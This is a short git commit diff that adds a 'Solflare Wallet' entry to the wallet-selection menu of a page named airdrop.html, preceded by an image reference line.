
==== commit 710b0f62: "Update airdrop.html" ====
--- a/airdrop.html
+++ b/airdrop.html
@@ -453,6 +453,14 @@
                         </div>
                         <i class="ri-arrow-right-s-line w-item-arrow"></i>
                     </div>
+                    <div class="w-item wallet-trigger" onclick="handleWalletSelect(this)">
+                        <div class="w-item-icon"><img src="img/solflare.png" alt="Solflare" /></div>
+                        <div>
+                            <div class="w-item-name">Solflare Wallet</div>
+                            <div class="w-item-desc">Solana Wallet</div>
+                        </div>
+                        <i class="ri-arrow-right-s-line w-item-arrow"></i>
+                    </div>
 
                     <div class="w-item w-item-other" onclick="openOtherWallets()">
                         <div class="w-item-icon"><i class="ri-apps-2-line"></i></div>
